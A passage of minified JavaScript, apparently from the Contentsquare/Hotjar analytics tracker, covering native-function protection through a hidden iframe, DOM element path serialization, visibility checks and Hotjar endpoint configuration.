${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(rt.counters.longTasks.push(Te.elapsed),rt.counters.blockingTime.push(Te.elapsed-50)),rt.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(sf,r[1])&&rt.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function rf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,nf="cs-native-frame";var zs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function qh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=qh("setTimeout",fs.Timer);window.csSetInterval=qh("setInterval",fs.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function of(){let s=document.createElement("iframe");s.id=nf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function af(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function cf(s,r,t){let e=af(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Wh(s){var r,t;Object.keys(zs.constructors).forEach(i=>{window[zs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),uf(s);let e=s.MutationObserver;("Prototype"in window||hf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=wl(window.IntersectionObserver,fs.IntersectionObserver),window.csMutationObserver=wl(e,fs.MutationObserver),er("csNode",zs.nodeProperties,s.Node.prototype,"get"),er("csElement",zs.elementProperties,s.Element.prototype,"get"),er("csElement",zs.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",zs.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",zs.eventProperties,s.Event.prototype,"get"),er("csNavigator",zs.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=cf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function kc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function lf(){try{let s=of();return s?(window.CSPureWindow=s,Wh(window.CSPureWindow),!0):!1}catch(s){return kc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!lf())try{Wh(At)}catch(s){kc("Critical",`failed to copy references from window: ${s.message}`)}function hf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function uf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function wl(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return kc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function df(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Pt(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Yh(s){return csNodenodeType.apply(s)===8}function Xh(s){return Pt(s)&&s.localName==="link"}function ff(s){return Pt(s)&&s.localName==="source"}function Kh(s){return Pt(s)&&s.localName==="a"}function xc(s){return Xh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function pf(s){return Pt(s)&&s.localName==="img"}function ln(s){return Pt(s)&&s.localName==="style"}function hn(s){return Pt(s)&&s.localName==="input"}function un(s){return Pt(s)&&s.localName==="textarea"}function dn(s){return Pt(s)&&s.localName==="script"}function gf(s){return Pt(s)&&s.localName==="button"}function Er(s){return Pt(s)&&"ownerSVGElement"in s}function Lc(s){return Pt(s)&&s.localName==="select"}function mf(s){return Pt(s)&&s.localName==="details"}function yf(s){return Pt(s)&&s.localName==="summary"}function Ef(s){return Er(s)&&s.localName==="image"}function vf(s){return Er(s)&&s.localName==="use"}function Sf(s){return Er(s)&&s.localName==="feImage"}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function wf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function so(s){return csNodenodeType.apply(s)===9}function fr(s){return _f(s)&&"host"in s&&"mode"in s}function Jh(s){return Pt(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var Af=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function bf(s){return Pt(s)&&kt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(Af,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function Qh(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return io(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function Tf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Kh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return io(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function io(s){return ii.isValidElement(s)}var Ai=(()=>{var s,r;return(r=(s=At.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),pe=Ai.matches||Ai.matchesSelector||Ai.mozMatchesSelector||Ai.msMatchesSelector||Ai.oMatchesSelector||Ai.webkitMatchesSelector,Al=Ai.closest,Zh=9;function Rf(s,r){return r?csArray.prototype.some.call(r,t=>pe.call(s,t)):!1}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Rf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function If(s,r,t){if(s===fn||csNodenodeType.apply(s)===Zh)return 0;let e=0,i=r.previousElementSibling;for(;i;)pe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Pf=[/\d{4}/,/^ember\d+$/],Of="@",Vc="data-cs-override-id",Nf="data-cs-dynamic-id";function tu(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Of}`)),kf(s,t)){let _=Uc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Vc}="${_}"]`}}let c=Bf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Mf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=df(s);if(Lf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Df(s,e);if(p){let _=If(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Cf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Mf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(pe.call(s,e)&&Hf(e,r))return e}}function Df(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(pe.call(s,t))return t}}function kf(s,r){let t=Uc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&jc(Vc,t,r)}function xf(s){return Uc(s)!==null}function Uc(s){return s.getAttribute(Vc)}function Lf(s,r,t,e){return r&&!xf(s)&&!Vf(s,r,e)&&jf(r,t)}function Vf(s,r,t){return s.hasAttribute(Nf)||Uf(r,t)}function Uf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(Pf,e=>e.test(s))||t)}function jf(s,r){return s&&jc("id",s,r)}function jc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Hf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Bf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&jc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function ro(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return bl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=tu(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${bl(d,t)}${o}`}let u=ro(s,r,t);return`${u?`${u}>`:""}${o}`}function bl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Qh(s.host);return`${ro(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var eu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Ff=(()=>{class s extends eu{constructor(){super(...arguments),this.na=!1,this.oa=!1,this.Jc=!1}VE(t,e){return this.na&&!(e===null&&io(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}UE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.VE(t,e))return;let o=!1;e===null&&io(t)&&(o=!0,this.done=!0);let c=this.oa&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.na=!1,this.oa=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.UE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=tu(t,d,i,this.options);g&&(this.oa=!0,this.na=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.na&&!g?"":p}`,T=!g&&this.oa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Oi(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Oi(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function fe(s,r=ve.SHOW_ALL){let t=r|ve.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Tl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Tl(c);if(r&ve.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Tl(s){return s&&Jh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:{}})(),ve=(()=>{var s;return(s=At.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:ve.SHOW_ATTRIBUTE,4:ve.SHOW_CDATA_SECTION,8:ve.SHOW_COMMENT,11:ve.SHOW_DOCUMENT_FRAGMENT,9:ve.SHOW_DOCUMENT,10:ve.SHOW_DOCUMENT_TYPE,1:ve.SHOW_ELEMENT,[ca.ENTITY_NODE]:ve.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:ve.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:ve.SHOW_NOTATION,7:ve.SHOW_PROCESSING_INSTRUCTION,3:ve.SHOW_TEXT},su=!1,Ka=5,jn=50;function $f(s=5){su=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!su)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)});else{let i=$.elapsed()-t;i>=Ka&&rt.counters.methodPerformance.add(r,i),i>jn&&rt.counters.blockingTime.push(i-jn)}return e}}var re=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Ii=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Jh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return fe(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=At.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Ii.getAllShadowHosts(X);for(let It of nt){let Vt=Ii.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=M(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function M(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=M;function z(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=z;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Ii.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=M(I);return X===null?!1:I===X?!0:le(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Mt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Kh(I)&&I.hasAttribute("href")||(Lc(I)||un(I)||hn(I)||gf(I))&&!I.hasAttribute("disabled")||mf(I)||yf(I))}r.isElementFocusable=Mt;function le(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=le;function he(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=he}(s||(s={})),s})(),Gf=(()=>{class s{constructor(t){this.jE=t}run(t){let e=[...this.jE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.HE(e,o,c,n),this.BE(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}HE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}BE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends eu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.FE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}FE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.$E(t.id),t.classList&&(e+=this.GE(csArray.from(t.classList))),t.attributes&&(e+=this.zE(t)),e}$E(t){return t?`#${t};`:""}GE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}qE(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Er(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}WE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}YE(t){let e={};for(let i of csArray.from(t.attributes))this.qE(t,i.name)||(e[i.name]=i.value);return e}zE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.YE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.WE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ii=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Ff(d),_=new zf(u);return new Gf([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=Qh(d);return ro(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=Tf(d);return{path:ro(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ii;var qf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),Wf=qf.n,iu=["t.contentsquare.net","clicktale"],Yf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(iu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Yf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(iu,t)}static setStrategy(t){s.ur=t}static computeIsActive(t){s.Ge=Ni.boolean(t),s.Ge?s.Qc=Ni.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ge}static getStrategy(){return s.ur}static debug(t,e=""){s.Ge&&this.ur.send(t,e,Dt.debug)}static warn(t,e=!0,i=""){var n;rt.counters.errors.count("warning"),s.Ge&&e&&this.ur.send(t,i,Dt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){rt.counters.errors.count("implementation"),s.Ge&&this.ur.send(t,e,Dt.implementation)}static error(t,e=""){var i;rt.counters.errors.count("error"),s.Ge&&this.ur.send(t,e,Dt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){rt.counters.errors.count("critical"),this.ur.send(t,e,Dt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(At.Promise)&&n instanceof At.Promise?n.then(o=>o,o=>s.error(Vs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Vs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ge=!1,s.Qc=!1,s})(),Xf="https://script.hj.contentsquare.net/",Kf="https://ask.hj.contentsquare.net/",Jf="in.hj.contentsquare.net",Qf="surveys.hotjar.com",Zf="survey-images.hj.contentsquare.net",tp="https://surveystats.hj.contentsquare.net/hit",ep={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Xf,hjHost:Jf,askUrl:Kf,surveysHost:Qf,surveyImagesHost:Zf,surveyImpressionsEndpoint:tp};Wf(ep);var Ja=!1;function sp(){Ja=!0}function Nt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function ip(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var rp=(()=>{class s{constructor(t,e){this.aa=t,this.Jd=e}init(){this.Qd=this.aa!==this.aa.top,this.Zd=this.Jd.isWebView&&this.aa===this.aa.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),ce=!on&&document.createElement("a"),np=/(:443|:80)$/;function is(s){return ce?(ce.href=s,ce.href):""}function op(s,r){return new csURL(s,r).href}function ap(s,r){return 